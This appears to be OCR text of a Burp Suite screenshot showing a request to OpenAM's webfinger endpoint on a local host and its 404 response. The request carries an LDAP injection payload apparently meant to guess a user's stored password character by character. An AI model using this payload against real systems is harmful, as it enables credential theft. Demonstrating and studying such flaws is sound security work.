 Request
Pretty Raw \n Actions
Select extension...
1 GET /openam/.well-known/webfinger?resource=http://x/dsameuser)(sunKeyValue=userPassword=B*)(%2526
&rel=http://openid.net/specs/connect/1.0/issuer HTTP/1.1
2 Host: 127.0.0.1:7077
3
4
? B*)(%2526 1 match
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 404
2 X-Frame-Options: SAMEORIGIN
3 Date: Tue, 09 Mar 2021 08:57:23 GMT
4 Accept-Ranges: bytes
5 Server: Restlet-Framework/2.4.0
6 Vary: Accept-Charset, Accept-Encoding, Accept-Language, Accept
7 Content-Type: application/json
8 Content-Length: 63
9
10 {
"error_description":"Invalid parameters.",
"error":"not_found"
}